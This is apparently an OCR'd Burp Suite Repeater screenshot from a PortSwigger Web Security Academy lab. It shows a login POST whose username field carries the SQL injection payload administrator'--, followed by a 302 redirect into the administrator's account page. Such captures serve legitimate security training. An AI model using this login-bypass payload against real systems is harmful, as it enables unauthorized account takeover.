 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: https://0ad400c903ddefe88002a9f100a000c0.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0ad400c903ddefe88002a9f100a000c0.web-security-academy.net
3 Cookie: session=1WDTZealkRUEYgy5Ex9ehu6Id9dFcSGB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad400c903ddefe88002a9f100a000c0.web-security-aca
demy.net/login
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 76
11 Origin:
https://0ad400c903ddefe88002a9f100a000c0.web-security-aca
demy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=qECcs3NYi60nz81iufX9Mwcn2LwdMsuk&username=
administrator'--&password=%27
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=7UtWmzDQw8jq6vbko34hLEh77b9PkY3i;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 4